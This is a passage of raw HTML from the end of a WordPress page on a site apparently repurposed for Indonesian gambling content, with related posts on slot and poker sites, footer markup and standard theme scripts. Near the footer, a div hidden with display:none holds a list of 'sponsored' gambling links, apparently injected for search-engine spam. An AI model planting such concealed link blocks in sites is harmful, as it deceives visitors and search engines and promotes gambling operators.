http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="auto, (max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" class="rp-title" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1669 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" class="rp-title" itemprop="url" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1667 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" class="rp-title" itemprop="url" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?pgrelated=128">128</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?pgrelated=2">Next</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://thespykiller.co.uk/" class="custom-footerlogo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo-footer.png" alt="The Spy Killer" title="The Spy Killer" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Theme: Newkarma">
						Copyright &copy; Newkarma					</a>
											</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>
<div style="display:none;">
<p>Sponsored by:</p>
<p><a href="https://raveboy.org/">dewa303</a></p><br>
<p><a href="https://riseforclimate.org/">slot gacor</a></p><br>
<p><a href="https://gintereyecarecenter.com/">qqpokeronline</a></p><br>
<p><a href="https://qqpokeronline.bet">qq poker online</a></p><br>
<p><a href="https://situs123.wiki">situs 123</a></p><br>
<p><a href="https://muttrcbuilder.org/">situs123 alternatif</a></p><br>
<p><a href="https://www.virus88.asia">Virus88</a></p><br>
<p><a href="https://singa8.bantentimes.com/">singa8</a></p><br>
<p><a href="https://apkslot.bantentimes.com/">apkslot</a></p><br>
<p><a href="https://1bandarslot.com/">1bandar login</a></p><br>
<p><a href="https://gourmetgorillainc.com/">Hobimain</a></p><br>
<p><a href="https://heylink.me/1bandarlogin/">1bandar</a></p><br>
<p><a href="https://macau303.center/">Macau303</a></p><br>
<p><a href="https://hodorcraft.com/">iAsia88</a></p><br>
<p><a href="https://heylink.me/situs123.official/">Situs123</a></p><br>
<p><a href="https://globalwomenqatar.com/">Sakti77</a></p><br>
<p><a href="https://linkr.bio/1bandarofficial">1bandar alternatif</a></p><br>
<p><a href="https://linkr.bio/hobimainofficial">Hobimain login</a></p><br>
</div>

<div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/newkarma/" target="_blank">Newkarma</a> Design by <a href="http://www.gianmr.com/" target="_blank">Gian MR</a></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/thespykiller.co.uk\/wp-admin\/admin-ajax.php","nonce":"ee515f4d4b","post_id":"269"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.1.6" id="newkarma-jquery-plugin-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.1.6" id="newkarma-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/customscript.js?ver=1.1.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"385775ef8ece4c84881856b1c84105db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-29 11:19:11 -->